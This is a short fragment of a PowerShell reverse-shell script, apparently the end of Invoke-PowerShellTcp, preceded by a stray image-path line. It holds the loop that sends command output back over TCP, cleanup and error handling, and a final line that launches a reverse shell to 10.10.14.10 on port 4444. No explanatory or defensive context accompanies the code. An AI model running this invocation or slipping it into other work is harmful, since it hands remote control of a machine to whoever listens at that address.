 #Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 4444